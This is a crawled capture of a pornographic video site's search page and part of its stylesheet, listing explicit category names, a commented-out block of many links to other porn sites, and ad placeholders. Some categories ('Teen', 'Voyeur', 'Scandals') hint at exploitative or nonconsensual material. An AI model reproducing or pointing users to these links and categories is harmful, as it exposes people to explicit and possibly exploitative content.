

--- FILE ---
content_type: text/html
request_url: https://tamilhotmovies.net/en/search/SGluZGk/
body_size: 5146
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tamil Hot Movies - 1 Free Videos #1 - 0 </title>
    <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
    <link rel="canonical" href="https://tamilhotmovies.net/en/search/MQ/popular/1/" />
    <meta name="Description" content="Tamil Hot Movies - 1 - 0" />
   <meta name="Keywords" content=""/>
   <meta name="Robots" content="index,follow" />    
   <link rel="stylesheet" href="/assets/css/app.css">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/DKGy6gU5WFQz40CIGTkNd.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//tamilhotmovies.net" target="_self">
                        <img src="/assets/logo.png" alt="Tamil Hot Movies"></a>
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="socials">
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/search/MQ/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/search/MQ/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/search/MQ/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/search/tamil/"><i class="iconic-menu_1"></i>Tamil Live Sex</a>
                                <a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="iconic-like"></i>Tamil Porn Tube Sites</a>
                                <a href="//indiantube.porn"><i class="iconic-like"></i>IndianTube.porn</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">1 #1</h1>
                        </div>
      
                        <div class="pagination">
                          
                        </div>
                    </div>
                </div>
    
   
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Popular Videos</h2>
                </div>
    
                <div class="tags">
 <a href="/en/search/TWFyb2M/" target="_self" title="Maroc">Maroc</a>  <a href="/en/search/UG9saWNl/" target="_self" title="Police">Police</a>  <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR">AMATEUR</a>  <a href="/en/search/U3Blcm0/" target="_self" title="Sperm">Sperm</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan">Pakistan</a>  <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant">Pregnant</a>  <a href="/en/search/QWZyaWNh/" target="_self" title="Africa">Africa</a>  <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot">Cumshot</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob">Footjob</a>  <a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw">Ssbbw</a>  <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a>  <a href="/en/search/VGVsdWd1/" target="_self" title="Telugu">Telugu</a>  <a href="/en/search/TWFpZA/" target="_self" title="Maid">Maid</a>  <a href="/en/search/TGVzYmlhbg/" target="_self" title="Lesbian">Lesbian</a>  <a href="/en/search/U29sbw/" target="_self" title="Solo">Solo</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/T2ZmaWNl/" target="_self" title="Office">Office</a>  
                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<!-- <a href="https://tamilporn.me/" data-ct="203918651"><span class="top-title">tamil porn</span></a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><span class="top-title">tamil xnxx videos</span></a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><span class="top-title">xxx malayalam</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><span class="top-title">tamil new sex videos</span></a><a href="http://tamilsexvideo.org/" data-ct="1799823605"><span class="top-title">TamilS ex Video</span></a><a href="https://topxxxhindi.com/" data-ct="2545699518"><span class="top-title">top xxx hindi</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="http://18indian.com/" data-ct="2879133324"><span class="top-title">8Indian</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="https://tamilxxx.me/" data-ct="1791443751"><span class="top-title">tamil xxx</span></a><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><span class="top-title">tamil aunty xnxx</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="http://pakistanporntube.net/" data-ct="2783345754"><span class="top-title">pakistan porn tube</span></a><a href="https://tamilsexvideo.me/" data-ct="2466158164"><span class="top-title">tamil sex video</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://mallusex.me/" data-ct="3759593891"><span class="top-title">mallu sex</span></a><a href="https://1malayalampornvideos.com/" data-ct="115732287"><span class="top-title">malayalam porn videos</span></a><a href="https://indianbbw.net/" data-ct="1532370926"><span class="top-title">indian bbw</span></a><a href="https://xnxxtamil2021.com/" data-ct="3864396127"><span class="top-title">xnxx tamil 2021</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="https://tamilsexpadam.com/" data-ct="1011494874"><span class="top-title">tamil sex padam</span></a><a href="https://desisexvideo.cc/" data-ct="3271868050"><span class="top-title">desi sex video</span></a><a href="http://desiaunty.org/" data-ct="3860118855"><span class="top-title">desi aunty</span></a><a href="https://tamilsextube.me/" data-ct="3949914853"><span class="top-title">tamil sex tube</span></a><a href="https://tamilsexmovies.me/" data-ct="635830233"><span class="top-title">tamil sex movies</span></a><a href="https://topindiansexvideos.com/" data-ct="91314230"><span class="top-title">top indian sex videos</span></a><a href="https://mallusexvideos.net/" data-ct="257736556"><span class="top-title">mallu sex videos</span></a><a href="https://indianauntysex2021.com/" data-ct="1174831086"><span class="top-title">indian aunty sex 2021</span></a><a href="https://malluxxx.net/" data-ct="1968981445"><span class="top-title">mallu xxx</span></a><a href="https://hdindianporn.net/" data-ct="4001155506"><span class="top-title">hd indian porn</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a><a href="http://hdindianfuck.com/" data-ct="19972041"><span class="top-title">hdindianfuck</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="https://1hindisexvideo.com/" data-ct="89520120"><span class="top-title">hindi sex video</span></a><a href="https://newdesisex.net/" data-ct="99035111"><span class="top-title">new desi sex</span></a><a href="https://topindiansexvideohd.com/" data-ct="129941279"><span class="top-title">top indian sex video hd</span></a><a href="https://tamilxxx2021.com/" data-ct="139866785"><span class="top-title">tamil xxx 2021</span></a><a href="https://indianbhabhitube.com/" data-ct="143280362"><span class="top-title">Indian Bhabhi Tube</span></a><a href="https://indiansexstories2021.com/" data-ct="159903585"><span class="top-title">indian sex stories 2021</span></a><a href="https://desipornvideos.biz/" data-ct="165119929"><span class="top-title">Desi Porn Videos</span></a><a href="https://indiandesipornvideos.com/" data-ct="182137908"><span class="top-title">indiandesipornvideos.com</span></a><a href="https://1indianpornmovies.com/" data-ct="190046343"><span class="top-title">indian porn movies</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="https://tamilxnxx.net/" data-ct="226655005"><span class="top-title">tamil xnxx</span></a><a href="https://indianxvideos2021.com/" data-ct="238866055"><span class="top-title">indian xvideos 2021</span></a><a href="https://desiaunty2021.com/" data-ct="274597895"><span class="top-title">desi aunty 2021</span></a><a href="https://indianpornsexvideo.com/" data-ct="279118839"><span class="top-title">indianpornsexvideo.com</span></a><a href="https://auntypornvideos.com/" data-ct="285297232"><span class="top-title">auntypornvideos</span></a><a href="https://desiporntube.me/" data-ct="323645605"><span class="top-title">Desi Porn Tube</span></a><a href="https://xvideosindian.net/" data-ct="325813533"><span class="top-title">xvideos indian</span></a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><span class="top-title">top hindi sexy video</span></a><a href="https://pakistanipornvideos.com/" data-ct="413187132"><span class="top-title">pakistani porn videos</span></a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><span class="top-title">punjabi sex video</span></a><a href="http://indianpornvideotube.com/" data-ct="453513550"><span class="top-title">indianpornvideotube.com</span></a><a href="https://xxxindiantube.org/" data-ct="488745741"><span class="top-title">xxx indian tube</span></a><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><span class="top-title">4k telugu sex videos</span></a><a href="https://indiantube.biz" data-ct="546942199"><span class="top-title">Indian Tube</span></a><a href="https://xvideoindian.org/" data-ct="549170349"><span class="top-title">xvideo indian</span></a><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><span class="top-title">bollywood sex videos</span></a><a href="http://desiporn.biz/" data-ct="581690867"><span class="top-title">Desi Porn</span></a><a href="https://nudedesi.net/" data-ct="583423129"><span class="top-title">nude desi</span></a><a href="https://nakedindiangirls.org/" data-ct="587436094"><span class="top-title">naked indian girls</span></a><a href="https://bestmallusexvideos.com/" data-ct="628375414"><span class="top-title">best mallu sex videos</span></a><a href="https://indianpussytube.net/" data-ct="640971904"><span class="top-title">IndianPussyTube.net</span></a><a href="https://topindianhotsex.com/" data-ct="644544977"><span class="top-title">top indian hot sex</span></a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><span class="top-title">indian sex videos 2021</span></a><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><span class="top-title">bollywood sex scenes</span></a><a href="http://desiporn.me/" data-ct="683108878"><span class="top-title">Desi Porn</span></a><a href="http://desisextube.me/" data-ct="687750101"><span class="top-title">Desi Sex Tube</span></a><a href="https://pakistansextube.org/" data-ct="713486845"><span class="top-title">Pakistan Sex Tube</span></a><a href="https://tamilauntysex.org/" data-ct="769037965"><span class="top-title">tamil aunty sex</span></a><a href="https://newindianpornvideos.com/" data-ct="769546142"><span class="top-title">new indian porn videos</span></a><a href="https://4kmarathiporn.com/" data-ct="811939422"><span class="top-title">4k marathi porn</span></a><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><span class="top-title">4k xnxx telugu</span></a><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><span class="top-title">Indian XXX Movies Tube</span></a><a href="http://desisexvideo.name/" data-ct="840051558"><span class="top-title">Desi Sex Video</span></a><a href="http://pakistanporntube.com/" data-ct="867872579"><span class="top-title">pakistan porn tube</span></a><a href="https://desiindiansex.org/" data-ct="898750289"><span class="top-title">desi indian sex</span></a><a href="http://indiaporntube.org/" data-ct="901082108"><span class="top-title">india porn tube</span></a><a href="http://bollywoodsexscene.net/" data-ct="927600294"><span class="top-title">bollywood sex scene</span></a><a href="http://bhabhitube.com" data-ct="955889382"><span class="top-title">Bhabhi Tube</span></a><a href="https://desixxx.cc/" data-ct="962812015"><span class="top-title">desi xxx</span></a><a href="https://desihot.org/" data-ct="987667839"><span class="top-title">desi hot</span></a><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><span class="top-title">indianauntypornvideos</span></a><a href="https://indianporntubes.org/" data-ct="1040391401"><span class="top-title">indian porn tubes</span></a><a href="https://indiansex2021.com/" data-ct="1084698198"><span class="top-title">indian sex 2021</span></a><a href="http://malluvideos.org/" data-ct="1115977190"><span class="top-title">mallu videos</span></a> -->  
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © tamilhotmovies.net 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00b99b381c4c49c2b360e8864e7469d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://tamilhotmovies.net/assets/css/app.css
body_size: 3143
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-menu:before{content:'\0041'}.iconic-like:before{content:'\0042'}.iconic-menu_1:before{content:'\0043'}.iconic-star:before{content:'\0044'}.iconic-hearth:before{content:'\0045'}.iconic-search:before{content:'\0046'}.iconic-up:before{content:'\0047'}.iconic-dn:before{content:'\0048'}body{font-family:Lato,sans-serif;font-weight:400;background-color:#fff;font-size:0}.container{width:100%;max-width:1734px;padding:0 5px;margin:0 auto}.header-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.search-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:33%;padding-left:10px}.menu-toggle{width:33%;height:20px;position:relative;margin-bottom:10px;cursor:pointer}.menu-toggle.active:after,.menu-toggle.active:before,.menu-toggle:hover:after,.menu-toggle:hover:before{color:#2b56e2}.menu-toggle.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-toggle:before{font-family:custom;font-size:20px;position:absolute;left:0;top:0;content:'\0041'}.menu-toggle:after{font-family:custom;font-size:8px;content:'\0048';position:absolute;left:25px;top:10px}.search{position:relative;width:370px}.search input{-webkit-border-radius:17px;border-radius:17px;border:1px solid #8f8f8f;background-color:#fff;color:#8f8f8f;font-family:Lato;font-size:14px;font-weight:300;padding:5px 20px;line-height:22px;width:100%}.search input:focus{outline:0}.search button{position:absolute;right:0;top:0;border:none;background-color:transparent;height:100%;width:30px;text-align:center;margin:0;padding:0;cursor:pointer}.search button:before{font-family:custom;content:'\0046';font-size:13px;color:#161616}.search button:focus{outline:0}.searches{position:relative;padding-left:25px;max-height:26px;overflow:hidden}.searches::before{content:'#';color:#adadad;font-family:Lato;font-size:36px;font-weight:300;line-height:26px;position:absolute;left:0;top:0}.searches a{color:#1f2045;font-family:Lato;font-size:14px;font-weight:300;line-height:26px;padding:0 5px}.searches a:hover{color:#2b56e2}.title-block{text-align:center;margin-bottom:10px}.title{color:#1f2045;font-size:40px;font-weight:900;line-height:40px;margin:10px 0 5px}.post-title{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:22px}.thumbs-wrap{position:relative;overflow:hidden}.thumbs{padding-left:2px}.aside{left:0;top:-100%;position:absolute;font-size:20px;z-index:100;background-color:#fff;width:244px;padding:5px 5px;height:100%;-webkit-transition:top .25s ease-in-out;transition:top .25s ease-in-out}.aside.active{top:82px}.aside h3{color:#1f2045;font-size:20px;font-weight:900;line-height:30px;margin:0 0 10px}.player-thumbs-wrap .aside{top:-200%}.player-thumbs-wrap .aside.active{top:72px}.aside-nav a{color:#1f2045;font-size:14px;font-weight:900;line-height:40px;display:block}.aside-nav a i{font-size:11px;margin-right:5px}.aside-nav a:hover{color:#2b56e2}.thumb{width:240px;display:inline-block;vertical-align:top;position:relative;margin:0 6px 6px 0}.thumb:hover .thumb-desc{color:#1f2045}.thumb:hover .thumb-img-wrapper{-webkit-box-shadow:0 0 0 2px #2b56e2;box-shadow:0 0 0 2px #2b56e2}.thumb:hover .desc{background-color:#2b56e2;color:#fff}.thumb-img-wrapper{width:100%;position:relative;-webkit-border-radius:5px;border-radius:5px;overflow:hidden;-webkit-box-shadow:0 0 0 2px #e2e2e2;box-shadow:0 0 0 2px #e2e2e2}.thumb-img-wrapper 